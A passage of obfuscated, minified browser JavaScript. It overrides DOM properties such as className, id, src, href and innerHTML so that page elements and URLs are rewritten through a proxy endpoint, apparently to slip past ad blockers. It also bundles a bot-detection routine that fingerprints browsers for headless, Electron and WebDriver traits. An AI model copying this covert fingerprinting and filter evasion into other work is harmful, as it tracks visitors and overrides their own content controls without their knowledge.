")[t(2944)]((e=>e[t(4191)]()))[t(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2178)](" ")},set:function(t){const e=l,n=t[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2178)](" ");for(var o=arguments[e(3414)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(2056)](i)[e(3252)][e(450)][e(1103)](this,n,...s)}}),fe(i,l(1799),l(3596),(function(t){const e=l;return z.A[e(2056)](i)[e(995)][e(1103)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),fe(i,l(4067),l(3596),(function(t){const e=l;return e(1010)!=typeof t&&(t=i[e(1302)](t)),z.A[e(2056)](i)[e(2412)][e(1103)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),fe(i,l(1799),l(2886),(function(t){const e=l;return z.A[e(2056)](i)[e(1777)][e(1103)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),fe(i,l(1799),l(472),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(2056)](i)[e(2333)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&null===o?z.A[e(2056)](i)[e(2333)][e(1103)](this,t):o}),(t=>t)),fe(i,l(1799),l(3319),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(2056)](i)[e(3279)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&0===o[e(3414)]?z.A[e(2056)](i)[e(3279)][e(1103)](this,t):o}),(t=>t)),fe(i,l(1799),l(2354),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3001)+(0,r.md)(t)),z.A[e(2056)](i)[e(2308)][e(1103)](this,t)})),fe(i,l(1799),l(2608),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3001)+(0,r.md)(t)),z.A[e(2056)](i)[e(4189)][e(1103)](this,t)})),me(i,l(3193),l(1614),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(1976)][t(2056)][t(1960)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(2467));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(4368)===s?o.MN[r(3146)]:o.MN[r(2154)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var c=arguments[r(3414)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(2056)](i)[r(1976)][r(450)][r(1103)](this,t,...u)}}),me(i,l(3193),l(2467),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2056)](i)[t(1938)][t(2056)][t(1960)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(4368),e(2560),e(3499),e(2996)][e(1450)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(1938)][e(450)][e(1103)](this,t,...o)}}),me(i,l(3163),l(1952),{get:function(){const t=l,e=z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));for(var r=arguments[t(3414)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(2056)](i)[t(490)][t(2056)][t(1103)](this,...o);if(we(i,c,e))if(se(c),d[t(1103)](this))ae(n,c);else if(Te(n,c,a),!c[t(821)]){const e=ze(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(2056)](i)[n(2840)][n(1103)](this,n(2184));we(i,c,o)?e():clearInterval(r)}),1e3);c[t(821)]=e}return z.A[t(2056)](i)[t(2417)][t(2056)][t(1103)](this,...o)}}),me(i,l(3163),l(2830),{get:function(){const t=l;for(var e=arguments[t(3414)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(2056)](i)[t(490)][t(2056)][t(1103)](this,...r);if(!c)return c;const u=z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));if(we(i,c,u))if(se(c),d[t(1103)](this))ae(n,c);else if(Te(n,c,a),!c[t(821)]){const e=ze(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(2056)](i)[n(2840)][n(1103)](this,n(2184));we(i,c,o)?e():clearInterval(r)}),1e3);c[t(821)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(4279)]);if((t(4218)===e[t(1588)]||t(2847)===e[t(1588)])&&e[t(1755)][t(1450)](t(1165))||t(1055)===e[t(1588)]&&e[t(1755)][t(1450)](t(1392))||t(496)===e[t(1588)]&&"/"===e[t(1755)]||t(3946)===e[t(1588)]&&e[t(1755)][t(1450)](t(3879)))return ne[t(2056)](i,c)}return c}}),me(i,l(3702),l(1899),{get:function(){const t=l;for(var n=arguments[t(3414)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(2056)](i)[t(2627)][t(2056)][t(1103)](this,...r),c=z.A[t(2056)](i)[t(1289)][t(2056)][t(1103)](this);if(t(1010)==typeof c&&c[t(1450)](t(1358)))try{const e=JSON[t(2115)](c);if(t(2770)===e[t(3022)]&&t(4064)===e[t(3331)])return a}catch(t){}return t(2445)==typeof c&&c[t(1476)]||(u=c,t(1010)==typeof u&&u[t(3064)](t(4185)))||(0,s.aV)(e.A[t(554)])!==(0,s.aV)(z.A[t(2056)](i)[t(2672)][t(2056)][t(1103)](this))?a:ne[t(2056)](i,a);var u}}),me(i,l(3163),l(1142),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(2567)][t(2056)][t(1103)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(2056)](i)[r(2567)][r(450)][r(1103)](this,t);t=t[r(2317)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(554)]+r(1927),kind:o.MN[r(1668)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]});return t=t[r(1450)](s)?Yt({_window:i,protectUrlContext:n,html:t}):r(3194)[r(3900)](qt,r(3312))[r(3900)](s,r(2677))[r(3900)]((0,Dt.x)().id,r(2981))+Yt({_window:i,protectUrlContext:n,html:t}),z.A[r(2056)](i)[r(2567)][r(450)][r(1103)](this,t)}},d),me(i,l(885),l(2927),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(2927)])&&void 0!==e?e:z.A[t(2056)](i)[t(777)][t(2056)][t(1103)](this)}}),me(i,l(885),l(2023),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(2023)])&&void 0!==e?e:z.A[t(2056)](i)[t(2265)][t(2056)][t(1103)](this)}}),me(i,l(885),l(2695),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(2695)])&&void 0!==e?e:z.A[t(2056)](i)[t(1048)][t(2056)][t(1103)](this)}}),me(i,l(885),l(2134),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(2134)])&&void 0!==e?e:z.A[t(2056)](i)[t(3594)][t(2056)][t(1103)](this)}}),me(i,l(885),l(4140),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(4140)])&&void 0!==e?e:z.A[t(2056)](i)[t(3794)][t(2056)][t(1103)](this)}}),me(i,l(885),l(1631),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1045)])||void 0===n?void 0:n[t(1631)])&&void 0!==e?e:z.A[t(2056)](i)[t(3727)][t(2056)][t(1103)](this)}}),fe(i,l(3944),l(3266),(function(t){const e=l;if(this instanceof i[e(3926)]&&e(3042)===this[e(4338)][e(4010)]()&&t instanceof i[e(2914)]){const r=z.A[e(2056)](i)[e(2753)][e(2056)][e(1103)](t);if((0,C.xP)(a,r))try{z.A[e(2056)](i)[e(2753)][e(450)][e(1103)](t,(0,Wt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(2056)](i)[e(2748)][e(1103)](this,t)})),fe(i,l(3004),l(4096),(function(t){const e=l;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3004)]&&t instanceof i[e(2012)]){const r=Array[e(1254)](t[e(1878)])[e(2944)]((t=>t instanceof i[e(2914)]?z.A[e(2056)](i)[e(2753)][e(2056)][e(1103)](t):""));return z.A[e(2056)](i)[e(2753)][e(450)][e(1103)](t,(0,Wt.dv)({protectUrlContext:n,stylesheet:r[e(2178)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(2056)](i)[e(2759)][e(1103)](this,t,...o)}return z.A[e(2056)](i)[e(2759)][e(1103)](this,t,...o)})),Object[l(755)](i)[l(2439)]((t=>{const e=l;try{if(!t[e(3064)](e(2275))||!t[e(2671)](e(3926)))return;const n=[e(3207),e(1402)];for(const r of n){const n=i[e(4223)][e(3800)](i[t][e(810)],r);n&&i[e(4223)][e(773)](i[t][e(810)],r,{get:function(){const t=e;for(var r=arguments[t(3414)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(2056)][t(1103)](this,...o);let s=n[t(2056)][t(1103)](this,...o);return t(1010)==typeof s&&s[t(3064)](t(2094))&&(s=s[t(470)](3)),s},set:function(t){const r=e;for(var o=arguments[r(3414)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(1010)!=typeof t&&r(4006)!=typeof t||(t=r(2094)+t),n[r(2056)][r(1103)](this)===t?t:n[r(450)][r(1103)](this,t,...i)):n[r(450)][r(1103)](this,t,...i)}})}}catch(t){}}))}const Ce=t=>{try{t()}catch(t){}};function We(e){const n=t;var r;if(c.A[n(4150)](n(2419)),null!==(r=window[n(3806)])&&void 0!==r&&r[n(3463)])return;const o=window[n(3806)]||[];window[n(3806)]={push:t=>Ce(t),__replaced:!0};for(const t of[...o][n(2182)]())Ce(t);const i=t=>{const e=n;e(691)===t[e(2367)]?t[e(3974)](...t[e(3305)]):e(3119)===t[e(2367)]?t[e(3974)]():e(2637)===t[e(2367)]&&t[e(3828)]()},s=window[n(3150)]||[];window[n(3150)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ce((()=>i(t)))}function Le(e){const n=t;return n(2135)===function(t){const e=n;try{return new URL(t)[e(2787)][e(2056)](e(1790))||""}catch(t){return""}}(e)}var je=p(2751);const Ie=class{static[t(1974)](){const e=t;var n,r;let o=arguments[e(3414)]>0&&void 0!==arguments[0]?arguments[0]:e(961),i=!(arguments[e(3414)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1128)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3239)+(0,Se.t)(o+"_"+a),d=e(3239)+(0,Se.t)(o+"_"+c),h=e(3239)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var He,Oe=p(3351),Re=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(806)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3987)]=e}||function(t,e){const n=r;for(var o in e)Object[n(810)][n(2793)][n(1103)](e,o)&&(t[o]=e[o])})(e,n)};function Fe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2r;function a(t){const e=a2r;try{l(r[e(1474)](t))}catch(t){i(t)}}function c(t){const e=a2r;try{l(r[e(1783)](t))}catch(t){i(t)}}function l(t){const e=a2r;var r;t[e(1249)]?o(t[e(3433)]):(r=t[e(3433)],r instanceof n?r:new n((function(t){t(r)})))[e(2537)](a,c)}l((r=r[s(1960)](t,e||[]))[s(1474)]())}))}function qe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(4331)==typeof Symbol&&(a[Symbol[r(3323)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2r;if(o)throw new TypeError(r(2635));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1726)]:t[0]?i[r(1783)]||((s=i[r(1726)])&&s[r(1103)](i),0):i[r(1474)])&&!(s=s[r(1103)](i,t[1]))[r(1249)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3433)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1501)]++,{value:t[1],done:!1};case 5:c[r(1501)]++,i=t[1],t=[0];continue;case 7:t=c[r(2129)][r(1770)](),c[r(3640)][r(1770)]();continue;default:if(!((s=(s=c[r(3640)])[r(3414)]>0&&s[s[r(3414)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1501)]=t[1];break}if(6===t[0]&&c[r(1501)]<s[1]){c[r(1501)]=s[1],s=t;break}if(s&&c[r(1501)]<s[2]){c[r(1501)]=s[2],c[r(2129)][r(1260)](t);break}s[2]&&c[r(2129)][r(1770)](),c[r(3640)][r(1770)]();continue}t=n[r(1103)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function De(e,n,r){const o=t;if(r||2===arguments[o(3414)])for(var i,s=0,a=n[o(3414)];s<a;s++)!i&&s in n||(i||(i=Array[o(810)][o(470)][o(1103)](n,0,s)),i[s]=n[s]);return e[o(3900)](i||Array[o(810)][o(470)][o(1103)](n))}Object[t(1680)],Object[t(1680)],t(4331)==typeof SuppressedError&&SuppressedError;var Be=t(653),Pe=t(1641),Xe=t(1540),Je=t(3173),Qe=t(4081),Ze=t(3438),Ye=function(t){function e(n,r){const o=a2r;var i=t[o(1103)](this,r)||this;return i[o(525)]=n,i[o(1164)]=o(571),Object[o(806)](i,e[o(810)]),i}return function(t,e){const n=a2r;if(n(4331)!=typeof e&&null!==e)throw new TypeError(n(3486)+String(e)+n(640));function r(){this[n(763)]=t}Ve(t,e),t[n(810)]=null===e?Object[n(1680)](e):(r[n(810)]=e[n(810)],new r)}(e,t),e}(Error);function Ge(t){return Fe(this,void 0,void 0,(function(){var e,n,r=this;return qe(this,(function(o){const i=a2r;switch(o[i(1501)]){case 0:return e={},n=Object[i(2256)](t),[4,Promise[i(3841)](n[i(2944)]((function(n){return Fe(r,void 0,void 0,(function(){var r,o,i,s,a;return qe(this,(function(c){const l=a2r;switch(c[l(1501)]){case 0:r=t[n],c[l(1501)]=1;case 1:return c[l(3640)][l(1260)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3433)]=c[l(2334)](),a[l(525)]=0,a),[3,4];case 3:return s=c[l(2334)](),e[n]=s instanceof Ye?{state:s[l(525)],error:""[l(3900)](s[l(1164)],": ")[l(3900)](s[l(709)])}:{state:-3,error:s instanceof Error?""[l(3900)](s[l(1164)],": ")[l(3900)](s[l(709)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2334)](),[2,e]}}))}))}function Ke(e,n){return-1!==e[t(4144)](n)}function $e(e,n){return-1!==e[t(4144)](n)}function tn(e){return Object[t(755)](e)}function en(e){const n=t;for(var r=[],o=1;o<arguments[n(3414)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1010)==typeof t){if(Ke(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(488)in t)return t[n(488)](e);for(var o=0;o<t[n(3414)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3349)](e)})))return{value:!0}},s=0,a=r;s<a[n(3414)];s++){var c=i(a[s]);if(n(2445)==typeof c)return c[n(3433)]}return!1}function nn(e){return e[t(3066)]((function(t,e){return t+(e?1:0)}),0)}var rn={detectAppVersion:function(e){const n=t;var r=e[n(1366)];return 0===r[n(525)]&&(/headless/i[n(3349)](r[n(3433)])?Qe:/electron/i[n(3349)](r[n(3433)])?Be:/slimerjs/i[n(3349)](r[n(3433)])?Je:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(698)];return 0===r[n(525)]&&(en(r[n(3433)],n(1540),n(1962),n(836))?Xe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(4005)];return 0===r[n(525)]&&(/PhantomJS/i[n(3349)](r[n(3433)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3028)],o=e[n(2604)],i=e[n(4181)];if(0===r[n(525)]&&0===o[n(525)]&&0===i[n(525)]){var s=r[n(3433)];return n(3438)!==i[n(3433)]&&(37===s&&!Ke([n(462),n(1838)],i[n(3433)])||39===s&&!Ke([n(2640)],o[n(3433)])||33===s&&!Ke([n(3551)],i[n(3433)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(881)][n(525)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4192)];if(0===r[n(525)]&&0===r[n(3433)][n(3414)])return Qe},detectNotificationPermissions:function(e){const n=t;var r=e[n(1532)],o=e[n(2604)];return 0===o[n(525)]&&n(1141)===o[n(3433)]&&(0===r[n(525)]&&r[n(3433)]?Qe:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3726)];if(0===r[n(525)]&&!r[n(3433)])return Qe},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1704)],o=e[n(2762)],i=e[n(2604)],s=e[n(4181)];if(0===r[n(525)]&&0===o[n(525)]&&0===i[n(525)]&&0===s[n(525)]&&n(1141)===i[n(3433)]&&!o[n(3433)]&&n(3551)===s[n(3433)])return 0===r[n(3433)]?Qe:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3427)];return 0===o[n(525)]&&(n(3044)===o[n(3433)][n(2367)]||null!=(null===(r=o[n(3433)][n(2828)])||void 0===r?void 0:r[n(653)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1716)];return 0===r[n(525)]&&(/PhantomJS/i[n(3349)](r[n(3433)])?Pe:/Headless/i[n(3349)](r[n(3433)])?Qe:/Electron/i[n(3349)](r[n(3433)])?Be:/slimerjs/i[n(3349)](r[n(3433)])?Je:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(4364)];if(0===r[n(525)]&&r[n(3433)])return Qe},detectWebGL:function(e){const n=t;var r=e[n(4024)];if(0===r[n(525)]){var o=r[n(3433)],i=o[n(4234)],s=o[n(3044)];if(n(641)==i&&n(4072)==s)return Qe}},detectWindowExternal:function(e){const n=t;var r=e[n(2398)];return 0===r[n(525)]&&(/Sequentum/i[n(3349)](r[n(3433)])?n(3508):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2213)],o=e[n(1471)];if(0!==r[n(525)]||0!==o[n(525)])return!1;var i=r[n(3433)],s=i[n(2343)],a=i[n(2838)];return o[n(3433)]&&0===s&&0===a?Qe:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1173)];if(0===r[n(525)]&&!r[n(3433)])return Ze},detectProductSub:function(e){const n=t;var r=e[n(2545)],o=e[n(2604)];return 0===r[n(525)]&&0===o[n(525)]&&(n(1141)!==o[n(3433)]&&n(1295)!==o[n(3433)]&&n(567)!==o[n(3433)]&&n(3289)!==o[n(3433)]||n(3936)===r[n(3433)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(842)];if(0!==r[n(525)])return!1;var o,i=r[n(3433)];for(o in i)if(i[o])return o}};function on(){const e=t;var n,r,o=window,i=navigator;return nn([e(1577)in i,e(1479)in i,0===i[e(4234)][e(4144)](e(3214)),e(749)in o,e(612)in o,e(2529)in o,e(2706)in o])>=5?e(3551):nn([e(1580)in o,e(1559)in o,e(1601)in o,0===i[e(4234)][e(4144)](e(1491)),e(2272)in i,e(3232)in o])>=4?e(462):nn([e(2098)in navigator,e(3297)in(null!==(r=null===(n=document[e(3686)])||void 0===n?void 0:n[e(3042)])&&void 0!==r?r:{}),e(2544)in o,e(2979)in o,e(2242)in o,e(2669)in o])>=4?e(1838):e(3438)}var sn={android:function(){const e=t;var n=on(),r=e(3551)===n,o=e(1838)===n;if(!r&&!o)return!1;var i=window;return nn([e(4263)in i,e(4048)in i,r&&!(e(3012)in i),o&&/android/i[e(3349)](navigator[e(1366)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1716)])||void 0===n?void 0:n[e(4010)]();return $e(r,e(3281))?e(719):$e(r,e(2514))||$e(r,e(3155))?e(2640):$e(r,e(3289))?e(3289):$e(r,e(947))?e(947):$e(r,e(567))||$e(r,e(3921))?e(567):$e(r,e(1141))?e(1141):$e(r,e(1295))?e(1295):e(3438)},browserEngineKind:on,documentFocus:function(){const e=t;return void 0!==document[e(1519)]&&document[e(1519)]()},userAgent:function(){return navigator[t(1716)]},appVersion:function(){const e=t;var n=navigator[e(1366)];if(null==n)throw new Ye(-1,e(4109));return n},rtt:function(){const e=t;if(void 0===navigator[e(1513)])throw new Ye(-1,e(2661));if(void 0===navigator[e(1513)][e(513)])throw new Ye(-1,e(4393));return navigator[e(1513)][e(513)]},windowSize:function(){const e=t;return{outerWidth:window[e(2343)],outerHeight:window[e(2838)],innerWidth:window[e(3122)],innerHeight:window[e(2781)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(692)])throw new Ye(-1,e(1121));if(void 0===navigator[e(692)][e(3414)])throw new Ye(-3,e(1008));return navigator[e(692)][e(3414)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(692)])throw new Ye(-1,e(1121));if(void 0===window[e(958)])throw new Ye(-1,e(1553));return navigator[e(692)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1756)])return t[e(1756)][e(2317)]()}throw new Ye(-3,e(1510))},productSub:function(){const e=t;var n=navigator[e(2545)];if(void 0===n)throw new Ye(-1,e(1514));return n},windowExternal:function(){const e=t;if(void 0===window[e(1617)])throw new Ye(-1,e(3905));var n=window[e(1617)];if(e(4331)!=typeof n[e(2317)])throw new Ye(-2,e(4245));return n[e(2317)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2564)])throw new Ye(-1,e(486));for(var n=navigator[e(2564)],r=Object[e(663)](n)===MimeTypeArray[e(810)],o=0;o<n[e(3414)];o++)r&&(r=Object[e(663)](n[o])===MimeType[e(810)]);return r},evalLength:function(){const e=t;return eval[e(2317)]()[e(3414)]},webGL:function(){const e=t;var n=document[e(2608)](e(4396));if(e(4331)!=typeof n[e(3569)])throw new Ye(-2,e(4308));var r=n[e(3569)](e(2872));if(null===r)throw new Ye(-4,e(2974));if(e(4331)!=typeof r[e(1673)])throw new Ye(-2,e(2423));return{vendor:r[e(1673)](r[e(3035)]),renderer:r[e(1673)](r[e(4054)])}},webDriver:function(){const e=t;if(null==navigator[e(1962)])throw new Ye(-1,e(1152));return navigator[e(1962)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3760)]||r[e(2621)]||r[e(3701)]||r[e(3310)];if(void 0!==i&&o[e(1260)]([i]),Array[e(4126)](r[e(4192)]))e(3551)===on()&&nn([!(e(1629)in(n=window)),e(1713)in n,""+n[e(745)]==e(4051),""+n[e(476)]==e(833)])>=3||o[e(1260)](r[e(4192)]);else if(e(1010)==typeof r[e(4192)]){var s=r[e(4192)];s&&o[e(1260)](s[e(2777)](","))}return o},notificationPermissions:function(){return Fe(this,void 0,void 0,(function(){var t,e;return qe(this,(function(n){const r=a2r;switch(n[r(1501)]){case 0:if(void 0===window[r(2667)])throw new Ye(-1,r(788));if(void 0===navigator[r(2572)])throw new Ye(-1,r(4080));if(r(4331)!=typeof(t=navigator[r(2572)])[r(1060)])throw new Ye(-2,r(2171));n[r(1501)]=1;case 1:return n[r(3640)][r(1260)]([1,3,,4]),[4,t[r(1060)]({name:r(2026)})];case 2:return e=n[r(2334)](),[2,r(4261)===window[r(2667)][r(1421)]&&r(3700)===e[r(525)]];case 3:throw n[r(2334)](),new Ye(-3,r(3352));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3686)])throw new Ye(-1,e(1073));var n=document[e(3686)];if(e(4331)!=typeof n[e(2038)])throw new Ye(-2,e(475));return n[e(2038)]()},functionBind:function(){const e=t;if(void 0===Function[e(810)][e(933)])throw new Ye(-2,e(3197));return Function[e(810)][e(933)][e(2317)]()},process:function(){const e=t;var n=window[e(3427)],r=e(2989);if(void 0===n)throw new Ye(-1,""[e(3900)](r,e(955)));if(n&&e(2445)!=typeof n)throw new Ye(-3,""[e(3900)](r,e(3235)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1080)]={window:[e(1080)]},n[e(3405)]={window:[e(2458)]},n[e(4012)]={window:[e(2064)]},n[e(3379)]={window:[e(3881)]},n[e(4211)]={window:[e(439)]},n[e(4202)]={window:[e(4202)]},n[e(1220)]={window:[e(1447),e(3745)]},n[e(4360)]={window:[e(3324)]},n[Pe]={window:[e(3714),e(845)]},n[e(4289)]={window:[e(1123)]},n[Xe]={window:[e(1364),e(4268),e(2008),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2260),e(3938),e(3282)]},n[e(2280)]={window:[e(570)]},n[e(1962)]={window:[e(1962),e(1400),e(1412),e(3904),e(2785),e(4375),e(4131)],document:[e(1478),e(466),e(2342),e(4113),e(2591),e(408),e(3529),e(1478),e(1571),e(3506),e(2263),e(1314),e(4050),e(3875)]},n[Qe]={window:[e(1965),e(3189)]},n),i={},s=tn(window),a=[];for(r in void 0!==window[e(4067)]&&(a=tn(window[e(4067)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1132)]&&en[e(1960)](void 0,De([s],c[e(1132)],!1)),u=!(void 0===c[e(4067)]||!a[e(3414)])&&en[e(1960)](void 0,De([a],c[e(4067)],!1));i[r]=l||u}}return i}},an=function(){const e=t;function n(){const t=a2r;this[t(1841)]=void 0,this[t(3263)]=void 0}return n[e(810)][e(2773)]=function(){return this[e(1841)]},n[e(810)][e(1760)]=function(){return this[e(3263)]},n[e(810)][e(2185)]=function(){const t=e;if(void 0===this[t(1841)])throw new Error(t(592));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1010)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),o[s]=c,c[r(621)]&&(i=c)}return[o,i]}(this[t(1841)],rn),r=n[0],o=n[1];return this[t(3263)]=r,o},n[e(810)][e(876)]=function(){return Fe(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const n=a2r;switch(e[n(1501)]){case 0:return t=this,[4,Ge(sn)];case 1:return t[n(1841)]=e[n(2334)](),[2,this[n(1841)]]}}))}))},n}();const cn=async n=>{const r=t;try{if(i=navigator[r(1716)],Boolean(i)&&function(){const t=r;if(He instanceof RegExp)return He;try{He=new RegExp(t(2149),"i")}catch(t){He=Re}return He}()[r(3349)](i))return c.A[r(4150)](r(716)[r(3900)](navigator[r(1716)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3259)],n=void 0===e||e;return Fe(this,void 0,void 0,(function(){var t;return qe(this,(function(e){const r=a2r;switch(e[r(1501)]){case 0:return n&&function(){const t=r;if(!(window[t(2585)]||Math[t(1907)]()>=.001))try{var e=new XMLHttpRequest;e[t(3179)](t(2056),t(3542)[t(3900)](t(4284),t(1462)),!0),e[t(585)]()}catch(e){console[t(3275)](e)}}(),[4,(t=new an)[r(876)]()];case 1:return e[r(2334)](),[2,t]}}))}))}({monitoring:!1})[r(2537)]((t=>t[r(2185)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1234)))),100))),n=await Promise[r(2557)]([t,e]);if(n&&n[r(621)])return c.A[r(4150)](r(1360)[r(3900)](n[r(2114)])),!0}catch(t){return c.A[r(4150)](r(1549),t),!1}}catch(t){return c.A[r(4150)](r(3460),t),c.A[r(3275)](t,r(1468)),!1}var i;if(navigator[r(1716)][r(1450)](r(652))||r(2909)===navigator[r(1716)]&&r(2964)===location[r(1588)])return!0;try{const t=[r(1043)];if([r(2674),r(3733)][r(1450)](navigator[r(1716)])&&t[r(3485)]((t=>location[r(1588)][r(2671)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3900)](e.A[r(554)],r(1536)),kind:o.MN[r(3599)],endpoint:e.A[r(554)]}));if(r(1236)===await t[r(1845)]())return!0}}catch(t){}return!1};async function ln(n){const r=t,i=await 